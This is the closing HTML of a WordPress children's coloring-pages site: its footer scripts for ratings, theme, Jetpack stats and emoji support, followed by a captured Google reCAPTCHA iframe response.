		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings","ajax_url":"https://www.freekidscolorpages.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20150825" id="twentysixteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="twentysixteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.freekidscolorpages.com/wp-content/themes/twentysixteen/js/functions.js?ver=20150825" id="twentysixteen-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"20524032","post":"3340","tz":"-5","srv":"www.freekidscolorpages.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "20524032", "3340" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.freekidscolorpages.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9adBuzdv6IsyRsHTt0mO9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769504781259');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>